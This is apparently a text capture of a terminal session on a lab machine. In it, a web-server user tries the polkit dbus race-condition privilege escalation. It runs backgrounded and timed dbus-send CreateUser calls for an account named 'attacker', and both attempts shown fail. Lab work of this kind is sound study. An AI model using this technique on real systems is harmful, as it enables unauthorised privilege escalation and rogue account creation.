 www-data@ip-10-10-93-33:/var/www/html/realadmin$ dbus-send --system --dest=org.freedesktop.Accounts --typ
e=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker
 string:"Pentester Account" int32:1 & sleep 0.111s; kill $!
<"Pentester Account" int32:1 & sleep 0.111s; kill $!
[1] 1358
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[1]+  Exit 1                  dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --pri
nt-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker string:"Pentester
Account" int32:1
bash: kill: (1358) - No such process
www-data@ip-10-10-93-33:/var/www/html/realadmin$ time dbus-send --system --dest=org.freedesktop.Accounts
--type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:att
acker string:"Pentester Account" int32:1
< string:attacker string:"Pentester Account" int32:1
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required

real    0m0.007s
user    0m0.002s
sys     0m0.000s
www-data@ip-10-10-93-33:/var/www/html/realadmin$